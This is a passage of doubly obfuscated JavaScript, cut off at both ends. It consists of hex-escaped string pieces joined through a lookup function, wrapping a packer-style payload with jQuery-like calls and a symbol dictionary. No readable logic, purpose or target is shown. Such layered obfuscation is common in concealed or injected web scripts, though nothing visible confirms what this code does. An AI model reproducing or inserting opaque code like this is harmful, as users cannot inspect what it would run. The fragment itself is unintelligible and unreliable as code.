x31\x32\x34\x33')+'\x31\x5c\x5c\x6f\x5c\x27\x29\x2b\x58\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x39\x66')+_0x3c0ff8('\x30\x78\x64\x34\x30')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x34\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x32\x64\x35')+_0x3c0ff8('\x30\x78\x61\x39\x30')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+'\x72\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x31\x62')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x38\x31')+_0x3c0ff8('\x30\x78\x37\x38\x35')+'\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x36\x39\x39')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x64\x31\x65')+'\x28\x4f\x28\x33\x51\x29\x7b\x42\x20\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x30')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x61\x32\x34')+_0x3c0ff8('\x30\x78\x62\x66\x38')+_0x3c0ff8('\x30\x78\x65\x62\x39')+_0x3c0ff8('\x30\x78\x63\x63\x62')+_0x3c0ff8('\x30\x78\x37\x38\x61')+_0x3c0ff8('\x30\x78\x61\x33\x30')+_0x3c0ff8('\x30\x78\x35\x38\x38')+_0x3c0ff8('\x30\x78\x66\x32\x36')+_0x3c0ff8('\x30\x78\x61\x39\x36')+'\x3b\x32\x37\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x34\x37'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x74\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x33\x32\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x62\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x30\x39')+_0x3c0ff8('\x30\x78\x63\x62\x62')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x31')+_0x3c0ff8('\x30\x78\x63\x64\x33')+_0x3c0ff8('\x30\x78\x37\x32\x63')+_0x3c0ff8('\x30\x78\x37\x35\x39')+_0x3c0ff8('\x30\x78\x36\x61\x35')+_0x3c0ff8('\x30\x78\x39\x64\x31')+_0x3c0ff8('\x30\x78\x31\x30\x62\x36')+_0x3c0ff8('\x30\x78\x38\x32\x33')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x66')+_0x3c0ff8('\x30\x78\x39\x64\x31')+_0x3c0ff8('\x30\x78\x36\x34\x30')+_0x3c0ff8('\x30\x78\x64\x31\x64')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x64\x35\x66')+_0x3c0ff8('\x30\x78\x62\x35\x64')+_0x3c0ff8('\x30\x78\x31\x31\x65\x64')+_0x3c0ff8('\x30\x78\x62\x36\x37')+_0x3c0ff8('\x30\x78\x61\x34\x64')+_0x3c0ff8('\x30\x78\x64\x36\x31')+_0x3c0ff8('\x30\x78\x66\x36\x66')+_0x3c0ff8('\x30\x78\x32\x34\x31')+_0x3c0ff8('\x30\x78\x38\x66\x35')+'\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x39\x39\x30')+_0x3c0ff8('\x30\x78\x31\x30\x39\x32')+'\x36\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x61\x66')+_0x3c0ff8('\x30\x78\x32\x35\x39')+_0x3c0ff8('\x30\x78\x61\x38\x66')+'\x20\x36\x35\x3d\x37\x6a\x5b\x32\x64\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x37\x33\x37')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x64\x62\x63')+_0x3c0ff8('\x30\x78\x65\x35\x61')+_0x3c0ff8('\x30\x78\x31\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x34\x66\x64')+_0x3c0ff8('\x30\x78\x31\x30\x39\x31')+_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x32\x64\x62')+_0x3c0ff8('\x30\x78\x31\x30\x39\x63')+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x64\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x30\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x2b\x36'+_0x3c0ff8('\x30\x78\x33\x64\x63')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x62')+_0x3c0ff8('\x30\x78\x31\x31\x38\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x30')+'\x29\x29\x5b\x58\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x34\x32\x61')+_0x3c0ff8('\x30\x78\x31\x63\x33')+_0x3c0ff8('\x30\x78\x62\x33\x39')+_0x3c0ff8('\x30\x78\x65\x62\x62')+_0x3c0ff8('\x30\x78\x63\x63\x64')+_0x3c0ff8('\x30\x78\x65\x39\x32')+_0x3c0ff8('\x30\x78\x65\x35\x65')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x37\x36')+'\x28\x34\x30\x29\x7b\x42\x20\x34\x31\x3d'+_0x3c0ff8('\x30\x78\x31\x31\x62\x64')+_0x3c0ff8('\x30\x78\x66\x66\x35')+_0x3c0ff8('\x30\x78\x31\x30\x65\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x38\x65\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x30\x66')+_0x3c0ff8('\x30\x78\x61\x66\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x64')+_0x3c0ff8('\x30\x78\x34\x62\x38')+_0x3c0ff8('\x30\x78\x63\x32\x30')+_0x3c0ff8('\x30\x78\x31\x31\x30\x37')+_0x3c0ff8('\x30\x78\x65\x38\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x35\x34')+_0x3c0ff8('\x30\x78\x33\x32\x36')+_0x3c0ff8('\x30\x78\x63\x31\x30')+_0x3c0ff8('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x70\x5c\x27\x3a\x24\x28\x34\x30'+_0x3c0ff8('\x30\x78\x37\x38\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x31\x31\x61\x32'))+(_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x34\x34\x32')+_0x3c0ff8('\x30\x78\x63\x64\x65')+_0x3c0ff8('\x30\x78\x37\x39\x30')+_0x3c0ff8('\x30\x78\x62\x62\x31')+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x31\x30\x38\x63')+_0x3c0ff8('\x30\x78\x39\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x66')+_0x3c0ff8('\x30\x78\x66\x61\x32')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x32\x66\x64')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x62\x39\x35')+_0x3c0ff8('\x30\x78\x32\x61\x39')+_0x3c0ff8('\x30\x78\x36\x39\x34')+_0x3c0ff8('\x30\x78\x61\x33\x38')+_0x3c0ff8('\x30\x78\x33\x31\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x37\x36')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x63\x31\x35')+_0x3c0ff8('\x30\x78\x66\x33\x64')+_0x3c0ff8('\x30\x78\x31\x31\x61\x61')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x64\x39\x35')+'\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x35\x38\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x39\x62')+_0x3c0ff8('\x30\x78\x37\x31\x33')+_0x3c0ff8('\x30\x78\x64\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x65\x37')+_0x3c0ff8('\x30\x78\x62\x39\x31')+_0x3c0ff8('\x30\x78\x61\x38\x30')+_0x3c0ff8('\x30\x78\x61\x37\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x39')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x31\x30\x30\x38')+_0x3c0ff8('\x30\x78\x32\x39\x64')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x30\x39\x38')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x63\x64')+_0x3c0ff8('\x30\x78\x34\x31\x31')+'\x32\x5c\x5c\x74\x5c\x5c\x68\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x63\x33')+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x64\x65\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x61\x31\x31')+'\x5d\x28\x4f\x28\x29\x7b\x42\x20\x4e\x3d'+_0x3c0ff8('\x30\x78\x64\x30\x37')+_0x3c0ff8('\x30\x78\x31\x30\x38\x33')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x32\x31')+_0x3c0ff8('\x30\x78\x37\x66\x65')+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x39\x61\x39')+_0x3c0ff8('\x30\x78\x39\x37\x64')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x32\x34\x30')+_0x3c0ff8('\x30\x78\x33\x62\x65')+_0x3c0ff8('\x30\x78\x32\x39\x37')+_0x3c0ff8('\x30\x78\x62\x63\x63')+_0x3c0ff8('\x30\x78\x31\x30\x36\x30')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x33\x62\x36')+_0x3c0ff8('\x30\x78\x65\x61\x63')+_0x3c0ff8('\x30\x78\x32\x66\x35')+_0x3c0ff8('\x30\x78\x37\x38\x65')+_0x3c0ff8('\x30\x78\x61\x32\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x62\x66\x65')+_0x3c0ff8('\x30\x78\x36\x31\x31')+_0x3c0ff8('\x30\x78\x31\x31\x30\x34')+_0x3c0ff8('\x30\x78\x61\x30\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x37\x33')+_0x3c0ff8('\x30\x78\x32\x65\x36')+_0x3c0ff8('\x30\x78\x31\x31\x34\x64')+_0x3c0ff8('\x30\x78\x31\x61\x66')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x38\x62\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x64\x30\x35')+_0x3c0ff8('\x30\x78\x63\x37\x65')+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x65\x64\x32')+'\x29\x3b\x32\x6f\x5b\x4e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x30\x39\x31'))+(_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+'\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x34')+_0x3c0ff8('\x30\x78\x33\x33\x38')+_0x3c0ff8('\x30\x78\x31\x32\x32\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x37')+'\x5c\x36\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x61\x31')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x34\x35\x30')+_0x3c0ff8('\x30\x78\x66\x39\x36')+_0x3c0ff8('\x30\x78\x32\x39\x38')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x62')+_0x3c0ff8('\x30\x78\x31\x30\x36\x30')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x74\x5c\x5c\x72\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x31\x71\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x33\x63')+_0x3c0ff8('\x30\x78\x63\x32\x39')+_0x3c0ff8('\x30\x78\x66\x34\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x34\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x38\x61\x63')+_0x3c0ff8('\x30\x78\x38\x63\x34')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x61\x34\x36')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x64\x64')+'\x27\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x65\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x31\x38\x36')+_0x3c0ff8('\x30\x78\x63\x39\x37')+_0x3c0ff8('\x30\x78\x61\x62\x66')+_0x3c0ff8('\x30\x78\x63\x63\x35')+_0x3c0ff8('\x30\x78\x37\x39\x66')+_0x3c0ff8('\x30\x78\x64\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x31\x30\x30\x30')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x62\x39\x35')+_0x3c0ff8('\x30\x78\x33\x61\x37')+'\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x31\x32\x32\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x35\x61')+_0x3c0ff8('\x30\x78\x66\x35\x32')+_0x3c0ff8('\x30\x78\x66\x63\x65')+_0x3c0ff8('\x30\x78\x36\x32\x64')+_0x3c0ff8('\x30\x78\x31\x32\x34\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27'+'\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x32\x36')+'\x69\x5c\x5c\x37\x5c\x5c\x51\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x36\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x68\x5c\x5c\x72\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x61\x62')+_0x3c0ff8('\x30\x78\x62\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x63\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x37\x32')+'\x6d\x20\x34\x4b\x3d\x32\x4e\x5b\x4e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x32\x33\x63')+_0x3c0ff8('\x30\x78\x34\x63\x65')+'\x5c\x5c\x37\x5c\x5c\x31\x4e\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x68\x5c\x5c\x72\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x32\x65')+_0x3c0ff8('\x30\x78\x66\x63\x65')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+'\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x64\x36\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x36')+_0x3c0ff8('\x30\x78\x38\x66\x30')+_0x3c0ff8('\x30\x78\x64\x32\x65')+_0x3c0ff8('\x30\x78\x31\x31\x37\x38')+_0x3c0ff8('\x30\x78\x37\x38\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x36\x33\x33')+_0x3c0ff8('\x30\x78\x63\x37\x34')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x36\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x31\x35')+_0x3c0ff8('\x30\x78\x31\x32\x32\x32'))+('\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29'+'\x2b\x38\x61\x2b\x28\x4e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x31\x31\x38\x65')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x36\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x62\x65')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c'+'\x5c\x4c\x5c\x5c\x45\x5c\x27\x29\x2b\x38'+_0x3c0ff8('\x30\x78\x65\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x34')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x61\x32\x66')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x66\x66\x36')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x38')+'\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x29\x2b'+'\x38\x37\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x62\x30')+_0x3c0ff8('\x30\x78\x34\x30\x65')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+'\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x63\x61')+_0x3c0ff8('\x30\x78\x34\x66\x66')+_0x3c0ff8('\x30\x78\x32\x66\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x63\x63')+'\x21\x3d\x3d\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x66\x66')+_0x3c0ff8('\x30\x78\x63\x36\x65')+_0x3c0ff8('\x30\x78\x32\x65\x66')+'\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c'+'\x5c\x36\x5c\x5c\x31\x4e\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x64\x38\x39')+_0x3c0ff8('\x30\x78\x35\x37\x31')+_0x3c0ff8('\x30\x78\x34\x30\x30')+_0x3c0ff8('\x30\x78\x65\x31\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x33\x33\x61')+_0x3c0ff8('\x30\x78\x39\x31\x66')+_0x3c0ff8('\x30\x78\x34\x31\x62')+'\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62'+'\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x31\x61\x63')+'\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x38\x30\x66')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x35\x65\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x65\x66')+_0x3c0ff8('\x30\x78\x31\x61\x66')+_0x3c0ff8('\x30\x78\x32\x36\x38')+_0x3c0ff8('\x30\x78\x34\x37\x34')+_0x3c0ff8('\x30\x78\x62\x37\x63')+_0x3c0ff8('\x30\x78\x64\x35\x39')+_0x3c0ff8('\x30\x78\x32\x37\x35')+_0x3c0ff8('\x30\x78\x65\x35\x38')+'\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c'+'\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x66\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x66')+'\x27\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x63\x37')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x39\x62\x30')+_0x3c0ff8('\x30\x78\x31\x31\x32\x30')+'\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x38\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x36\x65\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x65\x38')+_0x3c0ff8('\x30\x78\x62\x39\x63')+_0x3c0ff8('\x30\x78\x63\x64\x64')+_0x3c0ff8('\x30\x78\x33\x31\x39')+_0x3c0ff8('\x30\x78\x61\x66\x39')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x61\x65\x65')+_0x3c0ff8('\x30\x78\x34\x32\x31')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x4e\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x29'+'\x29\x7b\x32\x6d\x20\x35\x77\x3d\x32\x4e'+_0x3c0ff8('\x30\x78\x66\x63\x65')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x31\x32\x32\x34')+'\x6a\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x31\x30\x32\x61')+_0x3c0ff8('\x30\x78\x37\x38\x37')+_0x3c0ff8('\x30\x78\x34\x66\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x32\x30')+_0x3c0ff8('\x30\x78\x62\x62\x32')+_0x3c0ff8('\x30\x78\x36\x31\x31'))+(_0x3c0ff8('\x30\x78\x65\x64\x66')+_0x3c0ff8('\x30\x78\x31\x32\x32\x32')+_0x3c0ff8('\x30\x78\x65\x31\x63')+_0x3c0ff8('\x30\x78\x66\x62\x33')+_0x3c0ff8('\x30\x78\x32\x38\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x66\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x7d'+'\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x62'+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x62\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x39\x64')+_0x3c0ff8('\x30\x78\x66\x30\x65')+_0x3c0ff8('\x30\x78\x39\x64\x38')+_0x3c0ff8('\x30\x78\x31\x61\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x37\x36')+_0x3c0ff8('\x30\x78\x62\x66\x66')+_0x3c0ff8('\x30\x78\x61\x39\x39')+_0x3c0ff8('\x30\x78\x31\x31\x38\x38')+_0x3c0ff8('\x30\x78\x35\x37\x35')+_0x3c0ff8('\x30\x78\x65\x35\x64')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x33\x65')+_0x3c0ff8('\x30\x78\x39\x33\x37')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x35\x63\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x32\x64\x61')+'\x5c\x32\x5c\x5c\x36\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x65\x61')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x30\x30\x35')+_0x3c0ff8('\x30\x78\x63\x63\x66')+_0x3c0ff8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x38\x61\x34')+_0x3c0ff8('\x30\x78\x65\x66\x63')+'\x5c\x5c\x43\x5c\x27\x29\x2b\x32\x30\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x66\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x36\x66')+_0x3c0ff8('\x30\x78\x39\x33\x38')+_0x3c0ff8('\x30\x78\x32\x63\x65')+'\x7c\x63\x68\x7c\x63\x67\x7c\x63\x66\x7c'+'\x63\x65\x7c\x63\x64\x7c\x63\x63\x7c\x7c'+_0x3c0ff8('\x30\x78\x37\x33\x34')+_0x3c0ff8('\x30\x78\x62\x33\x38')+_0x3c0ff8('\x30\x78\x66\x35\x35')+_0x3c0ff8('\x30\x78\x36\x32\x30')+_0x3c0ff8('\x30\x78\x31\x32\x31\x35')+_0x3c0ff8('\x30\x78\x39\x39\x66')+'\x39\x7c\x7c\x62\x53\x7c\x63\x38\x7c\x62'+_0x3c0ff8('\x30\x78\x62\x63\x35')+_0x3c0ff8('\x30\x78\x35\x64\x34')+_0x3c0ff8('\x30\x78\x34\x65\x64')+_0x3c0ff8('\x30\x78\x62\x65\x63')+'\x7c\x62\x51\x7c\x39\x66\x7c\x62\x43\x7c'+_0x3c0ff8('\x30\x78\x33\x30\x38')+_0x3c0ff8('\x30\x78\x37\x34\x64')+_0x3c0ff8('\x30\x78\x35\x31\x30')+_0x3c0ff8('\x30\x78\x31\x31\x32\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x33')+_0x3c0ff8('\x30\x78\x36\x66\x66')+_0x3c0ff8('\x30\x78\x34\x36\x31')+_0x3c0ff8('\x30\x78\x31\x32\x32\x63')+_0x3c0ff8('\x30\x78\x62\x37\x38')+_0x3c0ff8('\x30\x78\x64\x33\x62')+_0x3c0ff8('\x30\x78\x32\x65\x37')+_0x3c0ff8('\x30\x78\x39\x32\x37')+_0x3c0ff8('\x30\x78\x32\x33\x34')+_0x3c0ff8('\x30\x78\